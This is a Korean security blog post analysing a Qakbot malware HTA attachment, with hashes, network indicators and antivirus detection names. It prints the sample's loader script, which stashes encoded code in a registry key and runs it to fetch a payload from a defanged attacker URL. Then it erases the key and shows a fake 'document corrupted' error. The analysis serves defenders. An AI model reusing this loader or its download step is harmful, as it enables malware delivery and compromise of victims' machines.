먼저 Qakbot(칵봇) 악성코드에 대해서 알아보아야겠습니다. 해당 Qakbot(칵봇)악성코드는 백도어 기능이 있는 모듈식 2단계 멀웨어 처음에는 자격 증명 도용을 목적으로 했으며 CISA에서 2021년 최고의 멀웨어 변종이며 뱅킹 트로이 목마, 웜 및 RAT(원격 액세스 트로이 목마)로 분류되는 Qakbot은 민감한 데이터를 훔치고 네트워크의 다른 시스템으로 자가 전파를 시도하는 것인 특징인 악성코드입니다.

Qakbot은 RCE(원격 코드 실행) 기능을 제공하여 공격자가 수동 공격을 수행하여 손상된 네트워크를 스캔하거나 랜섬웨어를 주입하는 등의 2차 목표하기 위해서 구성이 돼 있는 악성코드입니다.

일단 해당 악성코드는 한국에서 발견하는 녀석들은 엑셀, 워드 등으로 해서 악성코드를 실행한다고 하면 해당 악성코드는 hta 파일 형식을 사용하고 있습니다. hat 파일은 HTML Application의 약어로, Microsoft Windows 운영 체제에서 실행되는 프로그램을 만드는 데 사용되는 파일 형식입니다.

HTA 파일은 Internet Explorer 웹 브라우저 엔진을 사용하며 로컬 컴퓨터에서 실행되는 자체 실행 파일 형식입니다. 한마디로 웹 표준 그런 것은 모르겠고 하는 것이며 보안 모델에 따라 파일입출력, 액티브컨트롤, 크로스도메인 등등이 제한돼 있습니다. 즉 컴퓨터를 사용하면 보안에는 취약해지는 것입니다.

먼저 해쉬값은 다음과 같습니다.

파일명:attachment.hta

사이즈:2.47 KB

CRC32:9678e3cc

MD5:192b1e7905bc0da7c35f65c24eb537b8

SHA-1:e9dfcd57a5020a0e472d6eec6fd18116d135da7e

SHA-256:145e9558ad6396b5eed9b9630213a64cc809318025627a27b14f01cfcf644170

SHA-512:2136c2077dc4cc05ddb2251ce7e0c4acf4e505835dcc14e337b48c8948eaec38175c41adb180ca9845b5591b97c6972ff260eec008e56f65a0894d2e55c2ef47



이며 해당 악성코드를 HxD로 열어 보면 다음과 같이 <div id="content">를 사용을 해서 관련 부분이 인터넷 익스플러워를 통해서 출력됩니다. 그리고 attachment.hta 안에는 자바스크립트가 포함된 것을 확인할 수가 있습니다.





<script language="javascript">

var hash="36a1694bce9815b7e38a9dad05a(d)42e0";

var content=document.getElementById("content").innerText;

</script>

<script language="vbscript">

Dim WshShell

Set WshShell = CreateObject("WScript.Shell")

' Write

WshShell.RegWrite "HKCU\SOFTWARE\Firm\Soft\Name", content, "REG_SZ"

' msgbox WshShell.RegRead("HKCU\SOFTWARE\Firm\Soft\Name")

</script>

<script language="javascript">

var body = WshShell.RegRead("HKCU\\SOFTWARE\\Firm\\Soft\\Name");

var func = Function("url", body.replace(new RegExp("30k", "g"), ""));

func("https://rmbonlineshop(.)com/VV71d8/300123.gif"

이라는 명령어가 있는 것을 확인할 수가 있으며 물론 레지스터리 삭제 명령어로 함께 포함이 되어져 있습니다.



<script language="vbscript">

WshShell.RegDelete("HKCU\SOFTWARE\Firm\Soft\Name")

msgbox "This document is corrupted and could not be opened.", 16, "Document Error"

' Close window

window.close

</script>

</html>가 되며 WShell스크립트 즉 해당 악성코드는

https://rmbonlineshop(.)com/VV71d8/300123.gif

에서 VBscript는 Windows 레지스터와 상호 작용하는 데 사용이 됩니다.

그리고 악성코드 동작은 네트워크 서비스 검색, 소프트웨어 경로 검색, HTTPS 사용, DNS 조회 수행 등이며 사용하는 DNS는 다음과 같습니다.

clientservices.googleapis(.)com

edgedl.me.gvt1(.)com

update.googleapis(.)com

www.gstatic(.)comIP 트래픽

108.177.119(.)102:443(TCP)

108.177.119(.)113:443(TCP)

108.177.127(.)100:443(TCP)

108.177.96(.)113:443(TCP)

142.250.178(.)3:443(TCP)

142.250.180(.)14:443(TCP)

142.250.187(.)205:443(TCP)

142.250.187(.)206:443(TCP)

142.250.187(.)227:443(TCP)

142.251.31(.)84:443(TCP)

172.217.16(.)238:443 (TCP)

172.217.169(.)45:443 (TCP)

172.217.169(.)77:443 (TCP)

172.217.218(.)84:443 (TCP)

173.194.69(.)84:443 (TCP)

216.58.212(.)195:443 (TCP)

224.0.0(.)252:5355 (TCP)

239.255.255(.)250:1900 (UDP)

34.104.35(.)123:80 (TCP)악성코드는 다음 주소에 연결합니다.

https://rmbonlineshop(.)com/VV71d8/300123.gifMicrosoft Onenote 파일 형식에 멀웨어를 주입하고 이를 특정 멀웨어 주입 및 실행을 합니다.

javascript그리고 VBscript기능을 Onenote 파일 형식으로 변환하고 Qakbot(칵봇) 악성코드는 <div> 지정된 삭제 및 다운로드에 대한 인코딩된 매개변수 내의 섹션을 진행하고 해당 경우 인코딩된 매개변수는 로컬 키에 HKCU\\SOFTWARE\\Firm\\Soft\\Name 에 저장합니다.

Javascript는 섹션을 추출하는 데 사용(id=content)이 되고 DOM 에서 특정 항목을 삭제하고 실행하기 위해 WShell 스크립트 는 VBscript는 Windows 레지스터리와 상호 작용하는 데 사용하는 데 사용을 합니다.

2023-02-22 08:59:40 UTC 기준 바이러스토탈에서 탐지하는 보안 업체들은 다음과 같습니다.

AhnLab-V3:Downloader/HTA.Generic.S2106

ALYac:Trojan.Downloader.Script.gen

Antiy-AVL:Trojan/JS.Phishing

Arcabit:Trojan.Generic.D3E3E6E7

Avast:HTA:Qakbot-A [Drp]

AVG:HTA:Qakbot-A [Drp]

Avira (no cloud):TR/Dldr.Malnote.C

BitDefender:Trojan.GenericKD.65267431

Cynet:Malicious (score: 99)

DrWeb:JS.DownLoader.6085

Emsisoft:Trojan.GenericKD.65267431 (B)

eScan:Trojan.GenericKD.65267431

ESET-NOD32:JS/TrojanDownloader.Agent.ZKP

Fortinet:JS/Phishing.00E3!tr

GData:Trojan.GenericKD.65267431

Google:Detected

Ikarus:Trojan.VBS.Agent

Kaspersky:Trojan.Script.Agent.jp

Lionic:Trojan.HTML.Agent.4!c

MAX:Malware (ai Score=83)

Microsoft:Trojan:JS/QakbotLNK.PB!MTB

QuickHeal:HTA.QBot.Agent.47440

Sophos:Troj/HTMLDl-VS

Symantec:Downloader

Tencent:Script.Trojan.Agent.Kjgl

Trellix (FireEye):Trojan.GenericKD.65267431

TrendMicro:TROJ_FRS.0NA104B123

TrendMicro-HouseCall:TROJ_FRS.0NA104B123

VIPRE:Trojan.GenericKD.65267431

VirIT:Trojan.HTA.Qakbot.A

ViRobot:JS.Z.Agent.2536

아무튼, 이렇게 되면 일단 기본적으로 백신 프로그램(안티바이러스) 들은 대부분 탐지하고 있기 때문에 기본적으로 백신 프로그램(안티바이러스)은 항상 최신 업데이트,실시간 감시는 필수입니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 디지바이트(DigiByte) 문서로 위장한 악성코드-What is DigiByte.doc(2023.3.1) (0) | 2023.03.03 |

|---|---|

| Firefox 110.0.1 보안 업데이트 (0) | 2023.03.02 |

| 구글 OTP 및 Authy 대안 오픈소스 인증앱-Aegis Authenticator (1) | 2023.02.28 |

| ChatGPT Plus(쳇GPT 플러스) 피싱 사이트-pay chatgptftw(2023.2.23) (0) | 2023.02.27 |

| 애플 앱 스토어(App Store) 에서 사용자 QR 코드 훔치는 2단계 인증 앱 유포중(2023.2.22) (0) | 2023.02.23 |

| 비밀번호 관리 프로그램 Bitwarden Password Manager Argon2 KDF 반복 지원 (0) | 2023.02.22 |

| 트위터 2023년3월20일 대부분 사용자에 대한 문자 이단계인증 비활성화 (0) | 2023.02.21 |

| ChatGPT(쳇GPT) 구글 플레이 스토어 및 App Store에서 ChatGPT 앱 위험 (0) | 2023.02.20 |